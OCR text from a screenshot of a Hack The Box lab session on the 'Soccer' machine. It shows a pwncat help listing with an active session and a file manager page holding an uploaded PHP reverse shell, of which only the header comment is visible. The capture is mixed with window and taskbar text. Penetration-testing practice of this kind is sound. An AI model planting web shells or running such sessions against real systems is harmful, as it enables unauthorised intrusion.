 (local) pwncat$ h
[20:09:22] error: h: unknown command manager.py:957
(local) pwncat$ help
Command Description
alias Alias an existing command with a new name. Specifying [...]
back Return to the remote terminal
bind Create key aliases for when in raw mode. This only [...]
connect Connect to a remote victim. This command is only valid [...]
download Download a file from the remote host to the local host
escalate Attempt privilege escalation in the current session. [...]
exit Exit the interactive prompt. If sessions are active, [...]
help List known commands and print their associated help [...]
info View info about a module
lcd Change the local current working directory
leave Leave a layer of execution from this session. Layers [...]
listen Create a new background listener. Background listeners [...]
listeners Manage active or stopped background listeners. This [...]
load Load modules from the specified directory. This does [...]
local Run a local shell command on your attacking machine
lpwd Print the local current working directory
reset Reset the remote terminal to the standard pwncat [...]
run Run a module. If no module is specified, use the [...]
search View info about a module
sessions Interact and control active remote sessions. This [...]
set Set variable runtime variable parameters for pwncat
shortcut
upload Upload a file from the local host to the remote host
use Set the currently used module in the config handler
(local) pwncat$
Active Session: 10.10.11.194:46348
VPN SCANNING
File Edit View History Bookmarks Tools Help
Hack Hack raw.gith Tin 504 Gat pwnc Private browsing
soccer.htb/tiny/tinyfilemanager.php?p=tiny
Import bookmarks... Getting Started Hack The Box :: Hack T... Soundcard not detecte...
File Manager
File "reverse-shell.php"
Full path: /var/www/html/tiny/uploads/reverse-shell.php
File size: 5.37 B
MIME-type: text/x-php
Charset: utf-8
Download Open Edit Advanced Editor Back
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
Home / HTB / Soccer / exploits
Recent
Starred
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
Other Locations
reverse-shell.php
“reverse-shell.php” selected (5.5 kB)
/: 74% VOL 106% es 50% CPU15% 10.10.14.98 (192.168.10.102) 20:09